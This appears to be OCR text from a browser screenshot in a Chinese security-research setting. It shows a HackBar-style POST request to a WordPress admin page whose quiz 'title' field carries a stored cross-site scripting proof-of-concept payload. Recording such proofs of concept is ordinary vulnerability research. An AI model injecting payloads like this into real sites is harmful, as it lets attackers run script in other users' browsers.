 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
wordpress.com/wp-admin/ad
www.wordpress.com/wp-admin/admin.php
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.wordpress.com/wp-admin/admin.php
Split URL
Execute
Enable Post data Enable Referrer
Post data action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
零组资料文库